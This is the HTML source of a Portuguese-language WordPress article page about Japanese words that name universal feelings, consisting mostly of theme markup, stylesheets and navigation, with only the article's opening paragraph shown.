var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/7141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/05/07/13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=7141' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7141 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">13 palavras japonesas que traduzem situações e sentimentos universais</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/11/IMG_7259.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.067%"><img fetchpriority="high" width="750" height="563" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="13 palavras japonesas que traduzem situações e sentimentos universais" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/11/IMG_7259.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/11/IMG_7259.jpg 2016w, https://vejaonline.jp/wp-content/uploads/2018/11/IMG_7259-600x450.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/11/IMG_7259-300x225.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/11/IMG_7259-768x576.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/11/IMG_7259-1024x768.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=13%20palavras%20japonesas%20que%20traduzem%20situa%C3%A7%C3%B5es%20e%20sentimentos%20universais&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=13%20palavras%20japonesas%20que%20traduzem%20situa%C3%A7%C3%B5es%20e%20sentimentos%20universais%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F&title=13%20palavras%20japonesas%20que%20traduzem%20situa%C3%A7%C3%B5es%20e%20sentimentos%20universais" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Sabe-se que a língua portuguesa é riquíssima, proporcionando-nos palavras como “saudade”, “cafuné” e “capricho”, as quais só existem no nosso vocabulário. Apesar disso, há sensações e sentimentos que parecem não corresponder a nenhum termo adequadamente, assim como situações tão específicas que demandam longas explicações, quando poderiam ser ditas, talvez, com uma única palavra.</p>
